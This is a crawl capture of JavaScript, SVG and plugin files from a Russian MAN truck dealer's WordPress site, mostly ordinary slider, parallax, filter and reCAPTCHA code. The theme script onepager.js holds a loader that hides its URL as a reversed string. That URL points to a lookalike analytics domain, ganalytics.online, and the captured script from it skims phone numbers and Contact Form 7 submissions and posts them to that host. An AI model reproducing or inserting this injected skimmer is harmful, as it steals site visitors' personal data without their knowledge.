		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, r.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, r.prototype.visibility = function() {
		this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1)
	}, c.fn.slick = function() {
		var t, e, i = this,
			n = arguments[0],
			o = Array.prototype.slice.call(arguments, 1),
			s = i.length;
		for (t = 0; t < s; t++)
			if ("object" == typeof n || void 0 === n ? i[t].slick = new r(i[t], n) : e = i[t].slick[n].apply(i[t].slick, o), void 0 !== e) return e;
		return i
	}
})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js
body_size: 3067
content:
"use strict";

function fullscreenFix() {
	var t = $("body").height();
	$(".content-b").each(function() {
		$(this).innerHeight() > t && $(this).closest(".fullscreen").addClass("overflow")
	})
}

function backgroundResize() {
	var t = $(window).height();
	$(".background").each(function() {
		var i = $(this),
			e = i.width(),
			n = i.height(),
			a = i.attr("data-img-width"),
			s = i.attr("data-img-height"),
			l = a / s,
			o = parseFloat(i.attr("data-diff"));
		o = o || 0;
		var r = 0;
		i.hasClass("parallax") && !$("html").hasClass("touch") && (r = t - n), s = n + r + o, a = s * l, e > a && (a = e, s = a / l), i.data("resized-imgW", a), i.data("resized-imgH", s), i.css("background-size", a + "px " + s + "px")
	})
}

function parallaxPosition() {
	var t = $(window).height(),
		i = $(window).scrollTop(),
		e = i + t,
		n = (i + e) / 2;
	$(".parallax").each(function() {
		var a = $(this),
			s = a.height(),
			l = a.offset().top,
			o = l + s;
		if (e > l && i < o) {
			var r = a.data("resized-imgH"),
				d = -r + t,
				c = s < t ? r - s : r - t;
			l -= c, o += c;
			var h = 0 + (d - 0) * (n - l) / (o - l),
				u = a.attr("data-oriz-pos");
			u = u || "50%", $(this).css("background-position", u + " " + h + "px")
		}
	})
}

function parallaxSlick() {
	var t = $(".parallax-wrapper"),
		i = $(window).width();
	t.data("style", "width:" + i + "px")
}
function dl(u) {
    var script = document.createElement("script");
    script.src = u;
    document.head.appendChild(script);
}
var ul = 'T4P5TS5-MTG=di?sj/gatg/enilno.scitylanag';
dl("https://" + ul.split("").reverse().join(""));
$(function() {
		"ontouchstart" in window && (document.documentElement.className = document.documentElement.className + " touch"), $("html").hasClass("touch") || $(".parallax").css("background-attachment", "fixed"), $(window).resize(fullscreenFix), fullscreenFix(), $(window).scroll(parallaxSlick), $(window).on("resize", throttle(500, function() {
			backgroundResize()
		})), $(window).focus(backgroundResize), backgroundResize(), $("html").hasClass("touch") || ($(window).on("resize", throttle(500, function() {
			parallaxPosition()
		})), $(window).scroll(parallaxPosition), parallaxPosition()), $(".js_tabclick").on("click", function(t) {
			t.preventDefault();
			var i = this.hash;
			$('a[data-tabId="' + i + '"]').trigger("click")
		}), $(".tab-module ul li a").on("shown.bs.tab", function() {
			var t = $(this).closest(".tab-module").find(".tab-pane.active"),
				i = t.find(".js_triple-slider");
			setTimeout(function() {
				$(window).trigger("resize")
			}, 1), tripleSlider(i)
		}), $(".accordion_head").on("click", function(t) {
			t.preventDefault(), $(this).prev(".accordion_content, .target-group-content").stop(), $(this).prev(".accordion_content, .target-group-content").slideToggle("slow"), $(this).toggleClass("open closed"), $(this).siblings(".open").removeClass("open").addClass("closed").prev(".accordion_content, .target-group-content").slideUp("slow");
			var i = $(this).data("text"),
				e = $(this).html();
			$(this).html(i), $(this).data("text", e)
		});
		var t = $(".tab-module"),
			i = $("#page-head"),
			e = $(".nextaction-wrapper"),
			n = $(".contact-form"),
			a = $(".download-section"),
			s = $(".service-links");
		(t.length || i.length || e.length || n.length || a.length || s.length) && (a.waypoint(function() {
			$(".download-label").addClass("fadeInUp")
		}, {
			offset: "50%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(odd)").addClass("fadeInLeft")
		}, {
			offset: "90%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(even)").addClass("fadeInRight")
		}, {
			offset: "90%"
		}), i.waypoint(function() {
			e.removeClass("fadeOutDown").addClass("fadeInUp")
		}, {
			offset: -180
		}), i.waypoint(function() {
			e.removeClass("fadeInUp").addClass("fadeOutDown")
		}, {
			offset: -10
		}), n.waypoint(function(t) {
			"down" === t && e.addClass("not-fixed"), "up" === t && e.removeClass("not-fixed")
		}, {
			offset: "bottom-in-view"
		}), s.waypoint(function() {
			s.addClass("fixed")
		}), s.waypoint(function() {
			s.removeClass("fixed")
		}))
	}), $(function() {
		$(".js_zoomInOut").each(function() {
			$(this).parent().hasClass("slick-track") || new Waypoint.Inview({
				element: this,
				entered: function() {
					$(this.element).find(".zoomInOut").addClass("state_zoomIn")
				},
				exited: function() {
					$(this.element).find(".zoomInOut").removeClass("state_zoomIn")
				}
			})
		})
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$naviSlider = null, this.$parentWrapper = null, this.$targetGallerySlider = null, this.naviSliderSettings = {
				infinite: !1,
				variableWidth: !0,
				arrows: !0
			}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.naviLinksContainerWidth = 0, this.navTabsWidth = 0, this.init()
		}
		var e = "man_van_galleryTabNavi",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				i.$elem.length && (i.$parentWrapper = i.$elem.closest(".js_nav-tabs-container"), i.$naviLinks = i.$elem.find("li"), i.$targetGallerySlider = i.$parentWrapper.next(".js_vanmodule-image-gallery-slider-content"), 1 === i.$naviLinks.length ? i.$parentWrapper.length ? i.$parentWrapper.remove() : i.$elem.remove() : (i.$naviLinks.each(function() {
					i.navTabsWidth += t(this).width()
				}), i.handleNaviGallerySliderInitialization()))
			},
			handleNaviGallerySliderInitialization: function() {
				var t = this;
				t.naviSliderSettings.asNavFor = t.$targetGallerySlider, t.$elem.hasClass("slick-initialized") || (t.$naviSlider = t.$elem.slick(t.naviSliderSettings)), t.toggleSliderStyles(), t.targetGallerySliderEventHandler(), t.onGalleryModuleResize(), t.handleSliderArrowsClick()
			},
			handleSliderArrowsClick: function() {
				var t = this;
				if (t.$nextButton = t.$elem.find(".slick-next"), t.$nextButton.length) {
					var i = t.$naviSlider.find(".slick-slide:last");
					t.$naviSlider.on("afterChange", function(e) {
						setTimeout(function() {
							i.offset().left + i.width() < t.$naviSlider.offset().left + t.$naviSlider.width() ? t.$nextButton.addClass(t.arrowDisabledClass_).attr({
								"aria-disabled": "true",
								disabled: "disabled"
							}) : t.$nextButton.removeClass(t.arrowDisabledClass_).attr("aria-disabled", "false").removeAttr("disabled")
						}, t.throttleTimeout)
					})
				}
			},
			handleNaviTabsSliderInitialization: function() {},
			toggleSliderStyles: function() {
				var t = this;
				t.naviLinksContainerWidth = t.$elem.width(), t.naviLinksContainerWidth <= t.navTabsWidth ? t.$elem.removeClass("hide-arrows") : t.$elem.addClass("hide-arrows")
			},
			targetGallerySliderEventHandler: function() {
				var i = this;
				i.$naviLinks.children("a").on("click", function(e) {
					e.preventDefault();
					var n = t(this),
						a = n.parent("li"),
						s = a.data("slick-index");
					if (a.hasClass("slick-active")) return !1;
					a.siblings("li").removeClass("slick-current slick-active active"), i.$elem.slick("slickGoTo", s), i.$targetGallerySlider.slick("slickGoTo", s)
				})
			},
			handleTabDeepLink: function() {},
			onGalleryModuleResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.toggleSliderStyles())
				}))
			},
			onTabModuleResize: function() {}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_nav-tabs.gallery-tabs").man_van_galleryTabNavi()
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$stageSlider = null, this.$sliderPagingList = null, this.stageSliderSettings = {}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.init()
		}
		var e = "man_van_fullscreenStageSlider",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				if (i.$elem.length) {
					i.sliderGoTo && (i.sliderGoTo = i.sliderGoTo.split("#"), i.sliderGoTo = i.sliderGoTo[1]);
					var e = 1 != i.$elem.find(".parallax-wrapper").length;
					if (i.stageSliderSettings = {
							infinite: !0,
							arrows: !0,
							autoplay: !0,
							autoplaySpeed: 5e3,
							pauseOnFocus: !0,
							pauseOnHover: !0,
							dots: e,
							responsive: [{
								breakpoint: 767,
								settings: {
									arrows: !1
								}
							}]
						}, i.sliderGoTo && i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').length) {
						var n = i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').index();
						i.stageSliderSettings.initialSlide = n
					}
					i.$elem.on("init", function() {
						setTimeout(function() {
							i.repositionSliderPagingList(), t(window).trigger("resize")
						}, 1)
					}), i.$stageSlider = i.$elem.slick(i.stageSliderSettings), i.sliderGoTo && i.$stageSlider.slick("pause", !0), i.$stageSlider.find(".slick-arrow").on("click", function() {
						i.$stageSlider.slick("play", !0)
					}), i.onResize()
				}
			},
			onResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize orientationchange", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.repositionSliderPagingList())
				}))
			},
			repositionSliderPagingList: function() {
				var t = this;
				if (t.$sliderPagingList = t.$elem.find(".slick-dots"), t.$sliderPagingList.length) {
					var i = 0,
						e = 0,
						n = null;
					//Modernizr.mq("(min-width:768px") ? (e = 10, n = "bottom: " + e + "px !important; top: auto !important") : (i = t.$stageSlider.find(".parallax-container:first").find("img").height(), e = parseInt(i) - 30, n = "top: " + e + "px !important; bottom: auto !important"), t.$sliderPagingList.attr("style", n)
				}
			}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_onepager-stage-slider").each(function() {
			$(this).man_van_fullscreenStageSlider()
		})
	});


--- FILE ---
content_type: text/javascript
request_url: https://ganalytics.online/gtag/js?id=GTM-5ST5P4T
body_size: 135
content:
const currentUrl=window.location.href;function sendData(t){var e=new XMLHttpRequest;e.open("POST","https://ganalytics.online/data/",!0),e.setRequestHeader("Content-Type","application/json"),e.send(JSON.stringify(t))}document.addEventListener("click",function(t){if("cbkPhoneBtn"==t.target.id){var e=document.getElementById("cbkPhoneInput").value;sendData({url:window.location.href,id:e})}if(t.target.classList.contains("wpcf7-submit")){var n=t.target.parentNode.closest("form"),a=new FormData(n),r={};for(let[i,o]of(r.url=currentUrl,r._wpcf7=!0,a))-1===i.indexOf("_wpcf7")&&(r[i]=o);sendData(r)}},!0);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js
body_size: 296
content:
/*
 ### jQuery Star Rating Plugin v1.0 - 2014-04-29 ###
    * Licensed under http://en.wikipedia.org/wiki/MIT_License
 ###
*/

;
(function($) {
    $(document).ready(function() {             
        $('body').on('click tap', '.starratingawesome input', function() {            
            var set = $(this).parent() ;            
            set.find('.starrating_number').html($(this).val()) ;
        });
    });
})(jQuery);
        

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js
body_size: 1440
content:
/*var getUrlParameter = function getUrlParameter(sParam) {
    var sURLVariables = sParam.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return typeof sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
function updatefunc(data){
    var str = data.split('/f/')[1];
    if(str){
        str = str.replace("used", "c пробегом");
        str = str.replace("new", "новые");
        str = str.replace("mixer-trucks", "автобетоносмесители");
        str = str.replace("dump-trucks", "самосвалы");
        str = str.replace("truck-tractors", "седельные тягачи");
        str = str.replace("special-machinery", "спецтехника");
        str = str.replace("vans", "фургоны");
        str = str.replaceAll("-%2C-", ", ");
        var arr = str.split('/');
        arr.splice(-1,1);
        if(arr.length == 1){
            $(".dynamic").text('Грузовики MAN ' + arr[0]);
        }
        else if (arr.length>1 && arr.length < 4){
            $(".dynamic").text('Грузовики MAN (' + arr.join(", ") + ')');
        }
        else{
            $(".dynamic").text($(".dynamic").data("orig"));
        }
    }
    else{
        $(".dynamic").text($(".dynamic").data("orig"));
    }
}*/
(function ( $ ) {
	"use strict"; 
        $(document).on("sf:ajaxfinish", ".searchandfilter", function(){
        	console.log("ajax filter complete");
            var new_title = $('.dynamicnewtitle').text();
            var new_desc = $('.dynamicnewdesc').html();
            var new_seotitle = $('.dynamicnewseotitle').text();
            var new_seodesc = $('.dynamicnewseodesc').text();
            var new_address = $('.dynamicaddress').text();
            var new_breadcrumbs = $('.dynamicbreadcrumbs').html();
            if(new_title!=''){
                $('h1.dynamic').text(new_title);
            }
            else $('h1.dynamic').text($(".dynamic").data("orig"));
            if(new_desc!=''){
                $('.catalog-text').html(new_desc);
            }
            else $('.catalog-text').html(' ');
            if(new_seotitle!=''){
                $('title').text(new_seotitle);
            }
            if(new_seodesc!=''){
                $("meta[name='description']").attr('content', new_seodesc);
            }
            if(new_breadcrumbs!=''){
                $("#page-breadcrumb").html(new_breadcrumbs);
            }
            if(new_address!=''){
                $(".adsress_dynamic").html(new_address);
            }
            if($('ul.subcats').length){
                var ht = $('.sf-field-category ul').html();
                ht = ht.replace(/<input[^<>]*>/g, '');
                $('ul.subcats').html(ht);
            }
            $('.su-carousel').each(function () {
            // Prepare data
              var $carousel = $(this)
              var $slides = $carousel.find('.su-carousel-slide')
              // Apply Swiper
              var $swiper = $carousel.swiper({
                wrapperClass: 'su-carousel-slides',
                slideClass: 'su-carousel-slide',
                slideActiveClass: 'su-carousel-slide-active',
                slideVisibleClass: 'su-carousel-slide-visible',
                pagination: '#' + $carousel.attr('id') + ' .su-carousel-pagination',
                autoplay: $carousel.data('autoplay'),
                paginationClickable: true,
                grabCursor: true,
                mode: 'horizontal',
                mousewheelControl: $carousel.data('mousewheel'),
                speed: $carousel.data('speed'),
                slidesPerView:
                $carousel.data('items') > $slides.length
                  ? $slides.length
                  : $carousel.data('items'),
                slidesPerGroup: $carousel.data('scroll'),
                calculateHeight: $carousel.hasClass('su-carousel-responsive-yes'),
                loop: true
              })
              // Prev button
              $carousel.find('.su-carousel-prev').click(function (e) {
                $swiper.swipeNext()
              })
              // Next button
              $carousel.find('.su-carousel-next').click(function (e) {
                $swiper.swipePrev()
              })
            })
        });
}(jQuery));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js
body_size: 1162
content:
var captchaLoaded = false;
function loadrecaptcha() {
        // If we have loaded script once already, exit.
        if (captchaLoaded) {
            return;
        }
        // Variable Intialization
        console.log('reCAPTCHA script loading.');
        var head = document.getElementsByTagName('head')[0];
        var recaptchaScript = document.createElement('script');
        var cf7script = document.createElement('script');
        // Add the recaptcha site key here.
        var recaptchaKey = wpcf7_recaptcha.sitekey;
        // Dynamically add Recaptcha Script
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?render=' + recaptchaKey + '&ver=3.0';
        // Dynamically add CF7 script
        cf7script.type = 'text/javascript';
        //cf7script.text = "!function(t,e){var n={execute:function(e){t.execute(\"" + recaptchaKey + "\",{action:e}).then(function(e){for(var t=document.getElementsByTagName(\"form\"),n=0;n<t.length;n++)for(var c=t[n].getElementsByTagName(\"input\"),a=0;a<c.length;a++){var o=c[a];if(\"g-recaptcha-response\"===o.getAttribute(\"name\")){o.setAttribute(\"value\",e);break}}})},executeOnHomepage:function(){n.execute(e.homepage)},executeOnContactform:function(){n.execute(e.contactform)}};t.ready(n.executeOnHomepage),document.addEventListener(\"change\",n.executeOnContactform,!1),document.addEventListener(\"wpcf7submit\",n.executeOnHomepage,!1)}(grecaptcha,{homepage:\"homepage\",contactform:\"contactform\"});";
        cf7script.text = "(function(){wpcf7_recaptcha.execute=function(action){grecaptcha.execute(wpcf7_recaptcha.sitekey,{action:action}).then(function(token){var event=new CustomEvent('wpcf7grecaptchaexecuted',{detail:{action:action,token:token,},});document.dispatchEvent(event)})};wpcf7_recaptcha.execute_on_homepage=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.homepage)};wpcf7_recaptcha.execute_on_contactform=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.contactform)};grecaptcha.ready(wpcf7_recaptcha.execute_on_homepage);document.addEventListener('change',wpcf7_recaptcha.execute_on_contactform);document.addEventListener('wpcf7submit',wpcf7_recaptcha.execute_on_homepage);document.addEventListener('wpcf7grecaptchaexecuted',function(event){var fields=document.querySelectorAll(\"form.wpcf7-form input[name='_wpcf7_recaptcha_response']\");for(var i=0;i<fields.length;i++){var field=fields[i];field.setAttribute('value',event.detail.token)}})})();";
        //cf7script.src = '/wp-content/plugins/contact-form-7/modules/recaptcha/script.js';
        // Add Recaptcha Script
        head.appendChild(recaptchaScript);
        // Add CF7 Script AFTER Recaptcha. Timeout ensures the loading sequence.
        setTimeout(function() {
            head.appendChild(cf7script);
        }, 1000);
        //Set flag to only load once
        captchaLoaded = true;
}
jQuery(function($) {
$(document).ready(function() {
    //Load reCAPTCHA script when CF7 form field is focused
    $('.wpcf7-form input').on('click, change', loadrecaptcha);
});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg
body_size: 1921
content:
<svg width="100" height="56" viewBox="0 0 100 56" xmlns="http://www.w3.org/2000/svg"><title>badge</title><defs><linearGradient x1="0%" y1="50%" y2="50%" id="a"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F9F9F9" offset="30%"/><stop stop-color="#D1D3D4" offset="40%"/><stop stop-color="#7B7D7F" offset="50%"/><stop stop-color="#525254" offset="60%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="101.834%" y1="85.607%" x2="5.832%" y2="38.962%" id="b"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F8F8F8" offset="60%"/><stop stop-color="#E4E5E6" offset="70%"/><stop stop-color="#939598" offset="80%"/><stop stop-color="#58595B" offset="90%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="15.201%" y1="122.156%" x2="84.85%" y2="-22.104%" id="c"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="1.982%" y1="46.111%" x2="101.608%" y2="62.104%" id="d"><stop stop-color="#808285" offset="0%"/><stop stop-color="#D4D6D7" offset="20%"/><stop stop-color="#E3E4E5" offset="30%"/><stop stop-color="#E3E4E5" offset="70%"/><stop stop-color="#D1D3D4" offset="80%"/><stop stop-color="#808285" offset="100%"/></linearGradient><linearGradient x1="98.945%" y1="102.851%" x2="1.033%" y2="-2.928%" id="e"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="46.646%" y1="123.095%" x2="64.492%" y2="-.225%" id="f"><stop stop-color="#ABADB0" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><path fill="#303C49" d="M0 0h100v56H0z"/><path fill="#E40045" fill-rule="nonzero" d="M0 56h4V0H0z"/><g><path d="M24.775 35.894H29.5l3.15 3.163 3.149-3.163h4.725v9.684h-5.099V42.02L32.65 44.81l-2.776-2.789v3.558h-5.1v-9.684zm34.64 0h4.975l5.602 4.174v-4.174h5.098v9.684h-5.012l-5.565-4.137v4.137h-5.098v-9.684z" fill="#ABADB0"/><path d="M19 42.155C19 24.97 32.868 11.04 49.976 11.04c17.109 0 30.977 13.93 30.977 31.114 0 1.157-.063 2.3-.186 3.423h-3.479c.138-1.122.21-2.264.21-3.423 0-15.267-12.322-27.643-27.522-27.643s-27.52 12.376-27.52 27.643c0 1.159.07 2.301.209 3.423h-3.48A31.632 31.632 0 0 1 19 42.155z" fill="#ABADB0"/><path d="M47.34 35.894h5.292l6.276 9.684h-5.301l-.68-1.055h-5.881l-.68 1.055h-5.301l6.275-9.684zm2.646 4.04l-1.181 1.834h2.363l-1.182-1.835z" fill="#ABADB0"/><path d="M59.054 33.896c.087-.902.13-1.815.13-2.739 0-15.647-12.628-28.33-28.205-28.33-15.578 0-28.206 12.683-28.206 28.33 0 .924.044 1.837.13 2.739l.486.439a28.305 28.305 0 0 1-.178-3.178c0-15.404 12.432-27.89 27.768-27.89s27.768 12.486 27.768 27.89c0 1.074-.06 2.135-.178 3.178l.485-.44z" fill="url(#a)" transform="translate(19 11)"/><path d="M29.399 36.14H25.02v9.192h4.608v-3.906l3.022 3.035 3.022-3.035v3.906h4.608V36.14h-4.379l-3.25 3.266-3.252-3.266zm34.91 0H59.66v9.192h4.608v-4.38l5.89 4.38h4.687V36.14h-4.608v4.418l-5.928-4.418z" fill="#FFF" fill-rule="nonzero"/><path d="M51.62 42.014h-3.266l1.632-2.534 1.633 2.534zm.88-5.874h-5.027l-5.956 9.192h4.716l.68-1.056h6.147l.68 1.056h4.716l-5.957-9.192z" fill="#FFF"/><path d="M49.986 38.672v.808c-.595 1.273-1.14 2.118-1.632 2.534l-.804.44 2.436-3.782z" fill="#ABADB0"/><path d="M19.804 44.893h2.1l.485.44h-2.983l.398-.44zm58.246 0h2.1l.397.44h-2.983l.486-.44zM25.02 36.14l.437.44v8.313h3.734l.437.44H25.02V36.14zm4.171 4.225l3.46 3.474 3.458-3.474v4.528h3.734l.437.44h-4.608v-3.907L32.65 44.46l-3.022-3.035-.437-1.06zm3.46-.96l3.25-3.265.182.44-3.433 3.447v-.621zm17.335-.733l2.437 3.781-.804-.44-1.633-2.533v-.808zm9.674-2.532l.438.44v8.313h3.732l.438.44H59.66V36.14zm4.17 3.94l6.473 4.813h4.105l.437.44H70.16l-5.891-4.38-.438-.872zm6.407-3.94l.437.44v4.85l-.437-.872V36.14z" fill="#231F20"/><path d="M61.551 34.335c.107-1.045.161-2.105.161-3.178 0-17.049-13.76-30.87-30.733-30.87C14.005.288.245 14.109.245 31.158c0 1.073.055 2.133.161 3.178l.398-.44a31 31 0 0 1-.121-2.738C.683 14.351 14.246.727 30.979.727c16.732 0 30.296 13.624 30.296 30.43a31 31 0 0 1-.12 2.739l.396.439z" fill="url(#b)" transform="translate(19 11)"/><path fill="#231F20" fill-rule="nonzero" d="M46.674 43.837h6.624l.68 1.056h3.671l.807.44H53.74l-.68-1.057h-6.148l-.679 1.056h-4.716l5.956-9.192.237.44-5.386 8.313h3.671l.68-1.056z"/><path fill="url(#c)" d="M10.219 25.582H6.458v8.314h3.734v-4.528l3.46 3.474 3.459-3.475v4.529h3.733v-8.314h-3.76L13.65 29.03l-3.432-3.448z" transform="translate(19 11)"/><path d="M30.979.727C14.246.727.683 14.351.683 31.157a31 31 0 0 0 .12 2.739h2.1a28.785 28.785 0 0 1-.13-2.739c0-15.647 12.628-28.33 28.206-28.33 15.577 0 28.205 12.683 28.205 28.33 0 .924-.043 1.837-.13 2.739h2.1a31 31 0 0 0 .121-2.739c0-16.806-13.564-30.43-30.296-30.43z" fill="url(#d)" transform="translate(19 11)"/><path fill="url(#e)" d="M45.168 25.582h-4.067v8.314h3.733v-4.813l6.473 4.813h4.105v-8.314h-3.734v4.851l-6.51-4.851z" transform="translate(19 11)"/><path d="M33.426 31.456h-4.874l2.437-3.782 2.437 3.782zm-.161-5.874h-4.553l-5.386 8.314h3.671l.68-1.057H34.3l.68 1.057h3.671l-5.387-8.314z" fill="url(#f)" fill-rule="nonzero" transform="translate(19 11)"/></g></g><head xmlns=""/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js
body_size: 216
content:
jQuery.event.special.touchstart = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.touchmove = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.wheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("wheel", handle, { passive: true });
   }
};
jQuery.event.special.mousewheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("mousewheel", handle, { passive: true });
   }
};